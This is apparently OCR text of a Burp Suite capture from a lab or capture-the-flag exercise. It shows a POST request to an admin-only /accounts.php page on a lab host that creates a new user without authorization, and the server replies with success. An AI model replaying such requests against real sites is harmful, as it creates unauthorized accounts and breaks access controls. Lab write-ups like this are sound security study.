 Request
Pretty Raw Hex \n
1 POST /accounts.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=1vak7j2r2hfjc3f9ti0d3uao81
14 Connection: close
15
16 username=alterego&password=alterego&confirm=alterego
? Search...
Response
Pretty Raw Hex Render \n
Add New Account
Create new user.
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
Usernames and passwords must be between 5 and 32 characters!
Success! User was added!